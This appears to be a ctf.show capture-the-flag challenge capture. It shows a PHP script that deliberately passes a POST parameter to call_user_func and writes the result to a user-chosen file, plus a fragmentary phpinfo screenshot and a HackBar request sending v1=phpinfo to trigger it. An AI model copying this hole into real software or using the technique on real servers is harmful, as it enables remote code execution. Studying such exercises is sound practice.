 <?php
/*
# -*- coding: utf-8 -*-
# @Author: atao
# @Date:   2020-09-16 11:25:09
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-23 20:59:43
*/
highlight_file(__FILE__);
$v1 = $_POST['v1'];
$v2 = $_GET['v2'];
$v3 = $_GET['v3'];
$v4 = is_numeric($v2) and is_numeric($v3);
if($v4){
$s = substr($v2,2);
$str = call_user_func($v1,$s);
echo $str;
file_put_contents($v3,$str);
}
else{
die('hacker');
}
?>
PHP Version 7.3.11
System Linux 17eba267556d
Build Date Oct 25 2019 03:27:12
Configure Command './configure' '--build=
scan-dir=/usr/local/e
enable-mbstring' '--e
sqlite=/usr' '--with-s
with-fpm-user=www
Server API FPM/FastCGI
Virtual Directory Support disabled
DevTools - f446a11e-3aef-4226-9444-9cb51c7f4b80.challenge.ctf.show:8080/?v2=111&v3=1
HackBar Network Elements Console Performance Memory Application Sources Security Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://f446a11e-3aef-4226-9444-9cb51c7f4b80.challenge.ctf.show:8080/?v2=111&v3=1
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
v1=phpinfo